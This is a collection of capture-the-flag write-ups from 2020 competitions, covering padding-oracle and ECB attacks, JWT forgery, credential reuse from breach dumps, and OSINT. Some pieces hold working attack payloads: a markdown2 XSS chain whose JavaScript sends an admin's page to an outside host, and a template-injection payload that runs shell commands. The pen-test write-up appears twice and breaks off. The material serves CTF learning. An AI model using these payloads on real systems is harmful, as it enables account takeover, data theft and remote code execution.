if not m(email[3], key[11], key[12], 8): return False if not m(email[7], key[13], key[4], 18): return False if not m(email[9], key[14], key[3], 23): return False if not m(email[10], key[15], key[10], 3): return False if not m(email[11], key[13], key[16], 792): return False if not m(email[12], key[17], key[4], email.count("d")): return False if not m(email[13], key[18], key[7], email.count("a")): return False if not m(email[14], key[19], key[8], email.count("w")): return False if not m(email[15], key[20], key[1], email.count("g")): return False if not m(email[16], email[17], key[21], email.count("s")): return False if not m(email[18], email[19], key[22], email.count("m")): return False if not m(email[20], key[23], key[17], 9): return False if not m(email[21], key[24], key[13], 41): return False if not m(email[22], key[25], key[10], 3): return False if not m(email[23], key[26], email[14], email.count("1")): return False if not m(email[24], email[25], key[27], email.count("*")): return False if not m(email[26], email[27], key[28], 7): return False if not m(email[28], email[29], key[29], 2): return False if not m(email[30], key[30], email[18], 4): return False if not m(email[31], key[31], email[4], 7): return False
return True
def main(): print("Welcome to Flag Generator 5000") print() print("Improving the speed quality of CTF solves since 2020") print() print("You'll need to have your email address and registration key ready.") print("Please note the support hotline is closed for COVID-19 and will be") print("unavailable until further notice.") print()
email = input("Please enter your email address: ") key = input("Please enter your key: ")
if validate(email, key): print_flag() else: print("License not valid. Please contact support.")
main()```As we can see, we have to send a email and key that can be verified to pass the constraints.
2. Luckily, the constraints seem to be not so hard. That is, there are many solutions for this challenge. So just write the [python script](sol.py) with z3 and we can get the flag.
`DawgCTF{h0pe_th15_w@snt_t00_eaz^3y_4_u}` |
As every hash is based on the previous hash, we can rewrite a hash-function to a generator for all possible lengths from 1-100 that yields the hashes for every substring of length 1..100, so we only have to run this for every 100-length substring for every offset 0..1000 in the 20 files. This means just `1000*100*20 iterations`
For the lookup-table we use a python-dict of hash -> cleartext.
Then we iterate the list of hashes, recover the plaintext, concatenate them and hash this again. With this hashing, we have to throw away all the intermediate results of the hash function, as we only care for the final hash.
```pythonmod1 = int(1e9 + 7)mod2 = int(1e9 + 9)
hashtable = dict()
def ha(s): # modified original hash function to yield the hash-tuples h1 = 0 h2 = 0 for i in range(len(s)): h1 += (ord(s[i]) - 96) * pow(31, i, mod1) h1 %= mod1 h2 += (ord(s[i]) - 96) * pow(31, i, mod2) h2 %= mod2 yield (h1, h2), s[:i+1] # yields hashes for str[:1], str[:2]....
for fn in range(20): # read all files print("processing", fn) fc = open(f"a/{fn}").read() for i in range(len(fc)): # read all 1000x100 sub-strings for has, cleartext in ha(fc[i:i+101]): # generate all possible hashes hashtable[has] = cleartext
# read file lines to tuples, and then look them up in the hashtableconcat = "".join([hashtable[tuple(map(int, line.split(" ")))] for line in open("hashes.txt").read().strip().split("\n")])
for has, _ in ha(concat): pass # get last element of iterator
# The answer for this is the multiplication of output of both the functions for the concatenated string. (Wrap the number around flag{})print("flag{",has[0]*has[1],"}", sep="")``` |
In this challenge we just had this code : -.--.---...--....-.--...-.-----..-...--.---..--...-.--...-...-..-......----..-...-........--.-.-..--..-...-..-......----...--..-...-..-.....-.-.---.-.----.
At first glance it may seem like a morse code , but it is not. Morse is too variable. Each character is a different length ,it would have to be brute-forced by hand and that's too much, also there isn't the "DAWGCTF" flag format if we decode from morse. After that I checked some telegraph codes it turns out to be Baudot .
Baudot is a telegraph code with fixed length representation for each char , to be more specific a fixed length of 5 bits. A way to make sure if we are talking about Baudot is to add up all the characters and see if the sum is divisible by five , in this case the given string is 155 chars long , so it's divisible by five .
In the end I used a baudot decoder , but first we have to convert the string into binary , so i thought " - " meant 0 and the " . " meant 1 obtaining this : 01001000111001111010011101000001101110010001100111010011101110110111111000011011101111111100101011001101110110111111000011100110111011011111010100010100001
Now that i had the binary i converted it with the baudot decoder and i got : DAWGCTFBAUD⇧0⇩T⇧1⇩SN⇧0⇩TM⇧0⇩RSE .
But it was still not the correct flag , i just removed the " ⇧ ⇩ " and the flag was correct .
Flag: DAWGCTFBAUD0T1SN0TM0RSE |
The description of this challenge was " I saw someone's screen and it looked like they stayed logged in, somehow... " and a pcap file was provided for donwload.
After looking for a while inside the pcapng file i found an interesting request to /jwtlogin
I tried to make a request but all I got was this :
{ "description": "Request does not contain an access token", "error": "Authorization Required", "status_code": 401} So i realized that we have to create a jwt token to get the authorization.
For hours I kept trying to create tokens that used the username field, since in the other challenges I had found an email "[email protected]" , but nothing... So I tried to log in from /staff.html by inserting in the username field "[email protected]" without putting any password, intercepting the request with burp.
It was the right move because in the header of the error page i found this -----> " JWT 'identity'=31337; Path=/ " and this is very useful for us because we know that the jwt token is using the identity and username field ( even if they are deprecated ).
To finish this challenge i just went again to /jwtlogin intercepting the request with burp , then i put the token in the header like this:
Authorization: JWT eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGl0eSI6MzEzMzcsInVzZXJuYW1lIjoidHJ1ZS5ncml0QHVtYmNjZC5pbyIsImlhdCI6IjE1ODY2OTg2NDYiLCJleHAiOiIxNTg2Njk5NTE3IiwibmJmIjoiMTU4NjY5ODUxNyJ9._eJaJQszRDarG_lY_xu7Yt7nTksNzFiEBE1-N6B5eXY
After i sent the modified request with the jwt token i got the flag :

Flag: DawgCTF{y0u_d0wn_w!t#_JWT?}
|
The description of this challenge was "Find the flag in the network traffic” and a .pcap file was provided. First of all i checked inside the file the http traffic by implementing the "http" filter on wireshark ,and doing so I found a GET request to /flag.txt. Reading the content of the request I found a text encoded in base 64 " RGF3Z0NURntuMWMzX3kwdV9mMHVuZF9tM30=" and when i decoded it i got this : DawgCTF{n1c3_y0u_f0und_m3}.
Flag: DawgCTF{n1c3_y0u_f0und_m3} |
# AESy (crypto, 471p)
In the task we can access a server, which allow us to encrypt messages, and also send encrypted messages to Alice.We also get the ciphertext of encrypted flag.
If we send message to Alice two things can happen:
1. Either the response contains `!`, if we send a valid message we created using the system2. Or the response contains `?`, if we send broken message
If we look closely at encrypted messages and their length, we can see that:
1. There is one additional block present all the time 2. The block length is 16 bytes3. Our inputs cause doubled response length
This all lead us to conclusions that we have some CBC encryption there and that our inputs are hex-encoded before encryption.
We can confirm the CBC hypothesis by sending carefully forged message to Alice:
1. Encrypt `aaaaaaa`, which should become 14 bytes hex-encoded, and thus padding would be `\2\2`2. Flip last byte of the first block (which we expect to be IV) by `^2^1`, which should flip the last byte of plaintext, after decryption, into `\1` which is valid padding
For such message we get back `!` and not `?`, which confirms our hypothesis.This also means we have a classic CBC padding oracle.
We create oracle function:
```pythondef oracle(s, ct): data = receive_until_match(s, "Enter your choice:\n") send(s, "2") data = receive_until_match(s, "Enter the ciphertext\(hex-encoded\):\n") send(s, ct) response = receive_until_match(s, "\n\n") return '??' not in response```
And we run the solver:
```pythondef main(): port = 7004 host = "crypto.byteband.it" s = nc(host, port) data = receive_until_match(s, "Enter your choice:\n") print(data) send(s, "3") data = receive_until_match(s, "Here is your ciphertext\(hex-encoded\):\n") flag = receive_until(s, "\n")[:-1] print('flag', flag) print(oracle_padding_recovery(flag, lambda ct: oracle(s, ct)))```
After a while we get back hex-encoded flag: `flag{th3_0racl3_0nly_gu1de$_7he_1337}` |
Initially, you have a ballance of 10$ and must make 10 transactions to user 1/2/3
Then you can see all transactions, a special transaction, enter encrypted transactions and if you get over 5k$ you get a flag.
When listing encrypted transactions, you see patterns, that some substrings are repeating.
When entering a transaction, and you enter an invalid text, you get: the format is sender/receiver/amount, 16 bytes each.
So we split all transactions in 3-parts, get the senders, receivers and amounts and create all possible transactions to ourself.
To run the solver, we have to copy out all the listed transactions as well as the special transaction into the data-string.
# Source Solver
```pythonfrom collections import Counter
# print all transactions + special transactiondata = """61f1af1f7ec0ca9a08bbfa4245b27363ff06e912546f85871e27719d158ebe491efc9f19a764bf518a35d35ffcda48e9ff06e912546f85871e27719d158ebe49f1e4e585af5702eb9a7863d3a927555f80d81f68672ba4ee9880e993a2d9f09961f1af1f7ec0ca9a08bbfa4245b27363ff06e912546f85871e27719d158ebe491efc9f19a764bf518a35d35ffcda48e961f1af1f7ec0ca9a08bbfa4245b27363ff06e912546f85871e27719d158ebe491efc9f19a764bf518a35d35ffcda48e961f1af1f7ec0ca9a08bbfa4245b27363ecb851bad7b21e00a6ca25298349dc981efc9f19a764bf518a35d35ffcda48e9f1e4e585af5702eb9a7863d3a927555fecb851bad7b21e00a6ca25298349dc98a25a7611d056fdddc941683aa27b1f4761f1af1f7ec0ca9a08bbfa4245b27363ff06e912546f85871e27719d158ebe491efc9f19a764bf518a35d35ffcda48e9f1e4e585af5702eb9a7863d3a927555fff06e912546f85871e27719d158ebe49bdb46b8645e80cb03a14c1f8a3b4a333ff06e912546f85871e27719d158ebe49ecb851bad7b21e00a6ca25298349dc983eb3967be7610edcc9e339bcb9112f2a61f1af1f7ec0ca9a08bbfa4245b27363ff06e912546f85871e27719d158ebe491efc9f19a764bf518a35d35ffcda48e961f1af1f7ec0ca9a08bbfa4245b27363f1e4e585af5702eb9a7863d3a927555f1efc9f19a764bf518a35d35ffcda48e9ff06e912546f85871e27719d158ebe49ecb851bad7b21e00a6ca25298349dc98a3f36791a6cdfdf53acde5cbdd51e929ecb851bad7b21e00a6ca25298349dc98f1e4e585af5702eb9a7863d3a927555f61c0cccb78c661a7b97e4724ef6774d3ff06e912546f85871e27719d158ebe49ecb851bad7b21e00a6ca25298349dc98b1ba2b9422a517f2882bdf2ba780ebc9ff06e912546f85871e27719d158ebe49f1e4e585af5702eb9a7863d3a927555f2309125193b399c36a0204b5b37a16a661f1af1f7ec0ca9a08bbfa4245b27363ff06e912546f85871e27719d158ebe491efc9f19a764bf518a35d35ffcda48e961f1af1f7ec0ca9a08bbfa4245b27363ecb851bad7b21e00a6ca25298349dc981efc9f19a764bf518a35d35ffcda48e9f1e4e585af5702eb9a7863d3a927555fecb851bad7b21e00a6ca25298349dc98a25a7611d056fdddc941683aa27b1f47ff06e912546f85871e27719d158ebe49ecb851bad7b21e00a6ca25298349dc98ea9aac6681fa4467b02f4528244e0e1b61f1af1f7ec0ca9a08bbfa4245b27363ff06e912546f85871e27719d158ebe491efc9f19a764bf518a35d35ffcda48e9ff06e912546f85871e27719d158ebe49ecb851bad7b21e00a6ca25298349dc98c4dbb0b91adc58c6268a8ca9deaae792"""
# create arrays of the senders, receivers and amountssender, receiver, amount = [], [], []data = data.split("\n")for line in data: sender.append(line[0:32]) receiver.append(line[32:64]) amount.append(line[64:96])
print("sender", Counter(sender))print("receiver", Counter(receiver))print("amount", Counter(amount))
my_id = Counter(sender).most_common()[0][0]print("my id", my_id)
people = set(sender)|set(receiver)-set([my_id]) # i don't want to send to myself
# generate all possible people as senders + me as receiver + all possible mi=0for p in people: for a in amount: print(p+my_id+a) if i % 3 == 2: print(4) i+=1``` |
# Extra careful bank (crypto, 388p)
In the task we get access to a service where we can perform some transactions.We start with 10$ and we can transfer money to people id 1,2 or 3.We can do 10 transactions.
We decided to send 1$ 10 times to id 1.
After that we get encrypted listing of all transactions:
```10c69762f9c25ad18796a8b4ab211ee48bb2ef93e02ef02c91796cc5c4bbaaf07bd8d5142bdc54441fc18622c3c684cbe31da8f33f04cdbf4bfe47bb4854d9761b9e83cfa59aaded8622edf9708db1e350699f75966d4214f5225205504dae0a10c69762f9c25ad18796a8b4ab211ee48bb2ef93e02ef02c91796cc5c4bbaaf07bd8d5142bdc54441fc18622c3c684cb10c69762f9c25ad18796a8b4ab211ee48bb2ef93e02ef02c91796cc5c4bbaaf07bd8d5142bdc54441fc18622c3c684cb1b9e83cfa59aaded8622edf9708db1e38bb2ef93e02ef02c91796cc5c4bbaaf0c81f5f0d41e90baa026dd0ced320cabd10c69762f9c25ad18796a8b4ab211ee48bb2ef93e02ef02c91796cc5c4bbaaf07bd8d5142bdc54441fc18622c3c684cb10c69762f9c25ad18796a8b4ab211ee48bb2ef93e02ef02c91796cc5c4bbaaf07bd8d5142bdc54441fc18622c3c684cb10c69762f9c25ad18796a8b4ab211ee48bb2ef93e02ef02c91796cc5c4bbaaf07bd8d5142bdc54441fc18622c3c684cb8bb2ef93e02ef02c91796cc5c4bbaaf0e31da8f33f04cdbf4bfe47bb4854d976376fa414b68f98cee51cda6c805171928bb2ef93e02ef02c91796cc5c4bbaaf0e31da8f33f04cdbf4bfe47bb4854d9762cdc7ec92423edf1a807da5f296564ab10c69762f9c25ad18796a8b4ab211ee48bb2ef93e02ef02c91796cc5c4bbaaf07bd8d5142bdc54441fc18622c3c684cbe31da8f33f04cdbf4bfe47bb4854d9761b9e83cfa59aaded8622edf9708db1e3e41108b58d05256fb242b3d5bc5a095c1b9e83cfa59aaded8622edf9708db1e3e31da8f33f04cdbf4bfe47bb4854d9765b4737538199cbfbc5b81f286885083010c69762f9c25ad18796a8b4ab211ee48bb2ef93e02ef02c91796cc5c4bbaaf07bd8d5142bdc54441fc18622c3c684cbe31da8f33f04cdbf4bfe47bb4854d9761b9e83cfa59aaded8622edf9708db1e3a162ae1d25723cbb5ee1140f5058f24610c69762f9c25ad18796a8b4ab211ee48bb2ef93e02ef02c91796cc5c4bbaaf07bd8d5142bdc54441fc18622c3c684cb1b9e83cfa59aaded8622edf9708db1e3e31da8f33f04cdbf4bfe47bb4854d976e7c23e7bbb20d587ec9ff0b6b37b00101b9e83cfa59aaded8622edf9708db1e38bb2ef93e02ef02c91796cc5c4bbaaf0f5fd11e1b188fa326c39bc7074df95e68bb2ef93e02ef02c91796cc5c4bbaaf0e31da8f33f04cdbf4bfe47bb4854d9767306220c74dea23dd6988e22b8a7397410c69762f9c25ad18796a8b4ab211ee48bb2ef93e02ef02c91796cc5c4bbaaf07bd8d5142bdc54441fc18622c3c684cb```
Notice that we can see 10 times identical string:```10c69762f9c25ad18796a8b4ab211ee48bb2ef93e02ef02c91796cc5c4bbaaf07bd8d5142bdc54441fc18622c3c684cb```which is probably our ECB-encrypted transaction.
After that we get to see one 500$ transaction:
```1b9e83cfa59aaded8622edf9708db1e38bb2ef93e02ef02c91796cc5c4bbaaf0e7c1102a0aaff86a691f41f462694eaa```
Finally we can submit 3 encrypted transactions to get processed, and our goal is to get 1500$.The system tells us that format of the payload is `sended_id, receiver_id, amount`.
From this we can deduce that:
```our id -> 10c69762f9c25ad18796a8b4ab211ee4id1 -> 1b9e83cfa59aaded8622edf9708db1e3id2 -> 8bb2ef93e02ef02c91796cc5c4bbaaf0id3 -> e31da8f33f04cdbf4bfe47bb4854d976500$ -> e7c1102a0aaff86a691f41f462694eaa```
Therefore we simply forge 3 transactions, to get 500$ from 1,2,3:
```1b9e83cfa59aaded8622edf9708db1e310c69762f9c25ad18796a8b4ab211ee4e7c1102a0aaff86a691f41f462694eaa8bb2ef93e02ef02c91796cc5c4bbaaf010c69762f9c25ad18796a8b4ab211ee4e7c1102a0aaff86a691f41f462694eaae31da8f33f04cdbf4bfe47bb4854d97610c69762f9c25ad18796a8b4ab211ee4e7c1102a0aaff86a691f41f462694eaa```
And get the flag: `flag{bank$_sh0uld_n07_us3_ECB}` |
# string.equals(integer) (misc, 475p)
Pretty simple and stupid challenge - pure brute-force task.
We get [code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-12-ByteBanditsCTF/string_equals/chall.py) and [hashes.txt](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-12-ByteBanditsCTF/string_equals/hashes.txt), and also [directory with random data](https://github.com/TFNS/writeups/tree/master/2020-04-12-ByteBanditsCTF/string_equals/a).
The idea is pretty simple:
1. Everything is repeated 10000 times2. Random file is selected from the supplied data3. Random start and end index are selected in the file, with difference of at most 1004. Data from selected file with given range are extracted5. Two hash functions are calculated over the data6. Results are stored in the hashes file
Our goal is to calculate the two hash functions on the concatenation of all the extracted data.So we need to use the hashes to figure our which data were used to calculate them.There is nothing special, there are only 20 files, start index is between 1 and 1000 and end index is between 101 and 1100.We can just calculate all possible hash values for all possible data extracts.
One thing to consider is the hash functions:
```pythondef func1(s): h = 0 for i in range(len(s)): h += (ord(s[i]) - 96) * pow(31, i, mod) h %= mod return h
def func2(s): h = 0 for i in range(len(s)): h += (ord(s[i]) - 96) * pow(31, i, mod2) h %= mod2 return h```
Both functions use `pow(31, i, mod)`, and we know that `i` has some very limited range of 100, so we can calcualte this just once, to speed things up:
```pythonpows1 = [pow(31, i, mod) for i in range(105)]pows2 = [pow(31, i, mod2) for i in range(105)]
def func1(s): h = 0 for i in range(len(s)): h += (ord(s[i]) - 96) * pows1[i] h %= mod return h
def func2(s): h = 0 for i in range(len(s)): h += (ord(s[i]) - 96) * pows2[i] h %= mod2 return h```
Now for each file we do:
```pythondef worker(x): print(x) file_data = open("a/" + str(x)).read() memorized_hashes = {} for a in range(1, 1001): for b in range(a - 1, a + 101): s1 = file_data[a - 1: b] ha1 = func1(s1) ha2 = func2(s1) h = str(ha1) + " " + str(ha2) memorized_hashes[h] = s1 return memorized_hashes```
We run this in parallel:
```pythonfrom crypto_commons.brute.brute import brute maps = brute(worker, range(20), processes=6) memorized_hashes = {} for m in maps: memorized_hashes.update(m)```
Now we can just go over the hashes.txt and get all the inputs from the map:
```python expected_hashes = open("hashes.txt", 'r').readlines() s = "" for h in expected_hashes: s1 = memorized_hashes[h.strip()] s += s1```
Now the last thing to do is to calculate hash functions over this `s`.Here we need to use the original hash functions, because our memorized `pow` values are only for short strings, but we finally get: `flag{82806233047447860}`
[complete solver here](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-12-ByteBanditsCTF/string_equals/solver.py) |
# Notes App (Web, 488p)
For this task, a very simple Python application and its source code is provided.
[Sources](https://github.com/TFNS/writeups/tree/master/2020-04-12-ByteBanditsCTF/notes-app/sources/)
## Analysis
The application let us register, login, submit a link and edit a single field "note" that will be displayed on `/profile`.
The application code is pretty straightforward and allows us to insert markdown on our own profile page.
The python code responsible for markdown rendering (md2html) is the following:
```[email protected]("/update_notes", methods=["POST"])@login_requireddef update_notes(): # markdown support!! current_user.notes = markdown2.markdown(request.form.get("notes"), safe_mode=True) db.session.commit() return redirect("/profile")```
Looking in the `requirements.txt` shows us that this is the latest version of `markdown2`:
```markdown2==2.3.8```
However, I found this github issue: [github issue # 341](https://github.com/trentm/python-markdown2/issues/341)
A possible injection is demonstrated:
```markdown<http://g<!s://q?<!-<[<script>alert(1);/\*](http://g)->a><http://g<!s://g.c?<!-<[a\\*/</script>alert(1);/\*](http://g)->a>```
This will be rendered as:
```html<http://g<!s://q?<!-<<a href="http://g"><script>alert(1);/*->a><http://g<!s://g.c?<!-<<a href="http://g">a\\*/</script>alert(1);/*->a>```
<http://g<!s://q?<!-<<a href="http://g"><script>alert(1);/*->a><http://g<!s://g.c?<!-<<a href="http://g">a\\*/</script>alert(1);/*->a>
Then, I tried that on my profile page and it worked.
This should be a good entry point to our exploitation steps.
## Exploitation
Having a working payload is cool, but remember that the payload is reflected on the `/profile` page so we are not going to be able to send this link to the admin.
By the way, the admin uses this code to access our page:
```python
async def main(url): browser = await launch(headless=True, executablePath="/usr/bin/chromium-browser", args=['--no-sandbox', '--disable-gpu']) page = await browser.newPage() await page.goto("https://notes.web.byteband.it/login") await page.type("input[name='username']", "admin") await page.type("input[name='password']", os.environ.get("ADMIN_PASS")) await asyncio.wait([ page.click('button'), page.waitForNavigation(), ]) await page.goto(url) await browser.close()```
First, he authenticates himself on the application, and then access the URL provided.
Also, another important thing to notice is that the `/login` endpoint accepts GET and does not have any check on the HTTP verb used:
```[email protected]("/login", methods=["GET", "POST"]) # Accepts GET and POSTdef login():
# Redirect the user if he is already authenticated. if current_user.is_authenticated: return redirect("/profile")
if request.args.get("username"): id = request.args.get("username") password = request.args.get("password") user = User.query.filter_by(id=id).first() if user and user.check_password(password=password): login_user(user) return redirect("/profile")
flash("Incorrect creds") return redirect("/login") return render_template("login.html")```
So, here is our strategy:
Send to the admin, a page containing 3 iframes:
1. The first one will point to the `/profile` page2. The second one will point to the `/logout` page after the first one rendered (Used to logout the admin before we access `/login` for the third one)3. The third one will point to our profile `https://notes.web.byteband.it/login?username=SakiiR&password=SakiiR` and execute arbitrary Javascript
The third iframe is the most important and will retrieve information from the parent iframe pointing to `/profile` to retrieve the admin note.
Before triggering the admin on this custom hosted page, we have to host script on our profile page.
To do that, I used a simple script reading arbitrary Javascript and "converting" it into a markdown2 payload:
```python#!/usr/bin/env python3# @SakiiR
import base64from urllib.parse import quote_plus as urlencode
def main(): content = "" with open("payload.js", "rb") as f: content = base64.b64encode(f.read()).decode() f.close()
payload = urlencode(content) print( f"%3Chttp%3A%2F%2Fg%3C%21s%3A%2F%2Fq%3F%3C%21-%3C%5B%3Cscript%3Eeval%28atob%28%27{payload}%27%29%29%3B%2F%5C*%5D%28http%3A%2F%2Fg%29-%3Ea%3E%3Chttp%3A%2F%2Fg%3C%21s%3A%2F%2Fg.c%3F%3C%21-%3C%5Ba%5C%5C*%2F%3C%2Fscript%3Eeval%28atob%28%27{payload}%27%29%29%3B%2F*%5D%28http%3A%2F%2Fg%29-%3Ea%3E" )
if __name__ == "__main__": main()```
I also used this following Javascript file to retrieve the parent iframe content:
```jslet content = top.frames[0].document.documentElement.innerHTML;
content = btoa(content);window.location.replace("http://sakiir.ovh:31337/?exfil=" + content);```
The following HTML page has been hosted on `sakiir.ovh` to perform the iframe thing:
```html<html> <head></head> <body> <iframe style="width: 100%;" id="aframe" src="https://notes.web.byteband.it/profile" ></iframe>
<iframe style="width: 100%;" id="bframe" src=""></iframe> <iframe style="width: 100%;" id="cframe" src=""></iframe>
<script> const a = document.getElementById("aframe"); const b = document.getElementById("bframe"); const c = document.getElementById("cframe");
b.onload = () => { // Third action, login as me and get redirected on my own /profile containing Javascript retrieving the **aframe** content c.src = "https://notes.web.byteband.it/login?username=SakiiR4&password=test"; };
// Second action, logout the admin so that he can login as me a.onload = () => { b.src = "https://notes.web.byteband.it/logout"; }; </script> </body></html>```
Everything's ready, we send the link to the admin via the `/visit_link` endpoint and get the flag:
```flag{ch41n_tHy_3Xploits_t0_w1n}```
- SakiiR |
There is a website at: `http://challenges2.hexionteam.com:2001/`. The website allows to store some notes. It works normally, but in the looking into the page you can find the hidden message saying:
```
```
Under the `/notes` url we can find the API that returns an array of the notes we've stored. If we try to add note like with `{{7+7}}` on the main page we see just that, but in the API it returns `14`. This means that there is a template injection vulnerability.
You can find a lot of [good payloads here](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection) but none works out of the box. I had to play with this a bit. Eventually I've found that using this I can display list of all loaded classes:
```{{''.__class__.mro()[1].__subclasses__()}}```
Especially two of them seemed to be useful: `subprocess.Popen` and `gevent.subprocess.Popen`. As I could not get regular Popen to work I've tried with the gevent one. Payload like this worked like a charm:
```{{(''.__class__.mro()[1].__subclasses__()[425])(['cat', '/home/site/flag'], -1, None, None, -1).communicate()[0]}}```
The flag was: `hexCTF{d0nt_r3nder_t3mplates_w1th_u5er_1nput}` |
# Impossible Pen Test
This challenge is a challenge decomposed in 5 parts. All parts have a common [website](https://theinternet.ctf.umbccd.io/) and we are given the following indication:
> (no web scraping is required to complete this challenge)
Then for each part, we are given a description on where to find the flag.
The website looks like the following:

## Part 1
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the password of an affiliate's CEO somewhere on the internet and use it to log in to the corporate site?
Let's find information on the corporate website.

On this page we get some names. Truman Gritzwald is CEO of Burke Defense Solutions & Management (we'll abbreviate is as Burke DSM). We also get a bunch of other names, people from other companies associated to Burke DSM:- Todd Turtle- Mohamed Crane- Sonny Bridges- Emery Rollins
We also see that we can login with an email address and a password.
Let's go back and let's look them up both on Syncedin (professional social network) and Facespace (personnal social network).
On their Syncedin, we can see their email address. They also all appear to be CEOs, which is great because we are looking for affiliate's CEOs credentials.
Here I will only show relevant information found by browsing the profile pages. First there is this message posted on Rollins' Facespace:

By entering `chariottinternational` into the `data breaches` form, we get a huge `.txt` file with a bunch of email addresses and passwords. Good, we can now look for matching email addresses from our CEOs. We get a match with Sonny Bridges:


We enter the credentials on the website and we get our first flag (too bad Sonny reused her password).

Flag: `DawgCTF{th3_w3@k3s7_1!nk}`
## Part 2
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find a disgruntled former employee somewhere on the internet (their URL will be the flag)?
Now we need to look for a disgruntled former employee of the company. The only person we know is part of the company is the CEO, so this is probably a good starting point. Let's have a look at his Facespace page:

Here we get a lot of information:- his wife is Trudy Gritzwald- he has a business partner Madalynn Burke- he fired his CFO on Nov 27, 2019. Maybe this is the employee we're looking for?- he knows CTO Isabela Baker.
Let's look at his professional relations first. Isabela Baker is CTO of Burke Holdings, and we get no more relevant information from her profile.
Madalynn Burke is a former CISO of Burke DSM, between 09/2019 and 01/2020. She does not correspond to the fired CFO, plus she got praise from Truman Gritzwald, and her URL has form `Doge{...}` so she's not the employee we're looking for.

Her Facespace gives us the name of another employee: Royce Joyce, CTO.

In addition, we get another data breach, with another text file with emails and passwords.
Royce Joyce is CTO of Burke DSM from 03/2019.

His Facespace page gives us another data breach, as well as all the people in his team.

Great, now we have a lot of new names:- Carlee Booker- Lilly Din- Damian Nevado- Tristen Winters- Orlando Sanford- Hope Rocha- Truman Gritzwad.
We can look them up on Syncedin and Facespace. At last we find a relevant piece of information on Tristan Winters' Facespace page, current CISO of Burke DSM.

We have a negative message about Rudy Grizwald, the data after Truman Grizwald fired his CFO. We confirm that Rudy Grizwald is the former CFO of Burke DSM.

And he definitely has a grudge against the CEO

This is confirmed by its url with the flag included.
Flag: `DawgCTF{RudyGrizwald}`
## Part 3
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the mother of the help desk employee's name with their maiden name somewhere on the internet (the mother's URL will be the flag)?
From part 2, we had the whole team of Burke DSM CTO's, and Orlando Sanford happens to be a help desk worker.

By looking at his Facespace page, we see the name of his mother in a post: Alexus Cunningham.

We look at Alexus Cunningham's profile and its URL contains the flag.
Flag: `DawgCTF{AlexusCunningham}`
## Part 4
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the syncedin page of the linux admin somewhere on the internet (their URL will be the flag)?
Once again, we had a bunch of names from part 2, and Hope Rocha is a former Linux Admin of Burke DSM.

By looking at her Facespace page, we find the name of the current Linux Admin: Guillermo McCoy.

Flag: `DawgCTF{GuillermoMcCoy}`
## Part 5
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the CTO's password somewhere on the internet and use it to log in to the corporate site?
Let's recall from part 2 that the CTO is Royce Joyce. Once again his Syncedin gives away his email addresses.

Moreover, in part 1 we had recovered the Mariott International breach, and in part 2 we had recovered two more breaches from Skayou and Spot. So let's find in those three files if there is a match for Royce Joyce's email.

Here it is, let's enter it on the website.

Flag: `DawgCTF{xkcd_p@ssw0rds_rul3}` |
On the /staff.html page as well as logging in with a username and password you could use the wifi key,so i decided to look some request on the /staff.html page from the pcapng file.Looking better i discovered a WifiKey nonce parameter encoded in base64 from the cookies section ( you were also notified that the hashing algorithm for wifikey was sha1)

After doing the sha1 of the nonce i noticed that the first eight characters where the same as the login token , here is an example from a previous login (i got it always from the pcapng file provided by the authors of the challenge)
Nonce: WifiKey nonce=MjAyMC0wNC0wOCAxNzowMQ== . with sha1 it becomes 5004f47ae3e2e7c1c9a5ea4d1666f95e6b06b062Login token (of the same session) : ImE4OGVkMWY1ZDg4YWU4MmQxMzFmODg4ZmVhMWY2MDQ0ZjUxMDA4MjAi.Xo4DYg.fnXZhEmbQPzEgFWLgEfjSTeqX2Y&passcode=5004f47a

If you look better the passcode in the token you will notice that it is the same as the first eight characters of the nonce with the SHA1 (5004f47a).
Now we can be sure that the first 8 characters of the sha1 are used to generate the passcode and finally use this method to log in with the wifi key :D ! .
To complete this challenge i made a request from my browser to /staff.html intercepting the request with burp in order to take the wifikey nonce of the session, i did the sha1 of the nonce and I put the first eight characters in the "wifiKey" text box trying to login.
It went well and the web page printed the flag : DawgCTF{k3y_b@s3d_l0g1n!} |
# Impossible Pen Test
This challenge is a challenge decomposed in 5 parts. All parts have a common [website](https://theinternet.ctf.umbccd.io/) and we are given the following indication:
> (no web scraping is required to complete this challenge)
Then for each part, we are given a description on where to find the flag.
The website looks like the following:

## Part 1
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find the password of an affiliate's CEO somewhere on the internet and use it to log in to the corporate site?
Let's find information on the corporate website.

On this page we get some names. Truman Gritzwald is CEO of Burke Defense Solutions & Management (we'll abbreviate is as Burke DSM). We also get a bunch of other names, people from other companies associated to Burke DSM:- Todd Turtle- Mohamed Crane- Sonny Bridges- Emery Rollins
We also see that we can login with an email address and a password.
Let's go back and let's look them up both on Syncedin (professional social network) and Facespace (personnal social network).
On their Syncedin, we can see their email address. They also all appear to be CEOs, which is great because we are looking for affiliate's CEOs credentials.
Here I will only show relevant information found by browsing the profile pages. First there is this message posted on Rollins' Facespace:

By entering `chariottinternational` into the `data breaches` form, we get a huge `.txt` file with a bunch of email addresses and passwords. Good, we can now look for matching email addresses from our CEOs. We get a match with Sonny Bridges:


We enter the credentials on the website and we get our first flag (too bad Sonny reused her password).

Flag: `DawgCTF{th3_w3@k3s7_1!nk}`
## Part 2
> Welcome! We're trying to hack into Burke Defense Solutions & Management, and we need your help. Can you help us find a disgruntled former employee somewhere on the internet (their URL will be the flag)?
Now we need to look for a disgruntled former employee of the company. The only person we know is part of the company is the CEO, so this is probably a good starting point. Let's have a look at his Facespace page:

Here we get a lot of information:- his wife is Trudy Gritzwald- he has a business partner Madalynn Burke- he fired his CFO on Nov 27, 2019. Maybe this is the employee we're looking for?- he knows CTO Isabela Baker.
Let's look at his professional relations first. Isabela Baker is CTO of Burke Holdings, and we get no more relevant information from her profile.
